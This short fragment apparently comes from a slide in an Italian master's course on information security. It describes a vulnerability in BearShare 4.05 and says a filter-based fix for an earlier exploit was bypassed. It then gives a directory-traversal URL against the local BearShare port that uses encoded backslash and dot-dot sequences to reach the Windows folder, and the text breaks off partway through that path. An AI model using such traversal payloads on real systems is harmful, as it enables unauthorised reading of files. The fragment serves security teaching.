 Master di I° livello in Sistemi e Tecnologie per la sicurezza dell Informazione e della Comunicazione BearShare 4.05 Vulnerability Attempt to fix previous exploit by filtering bad stuff New exploit: http://127.0.0.1:6346/%5c..%5c..%5c..%5cwindows%5cwin.
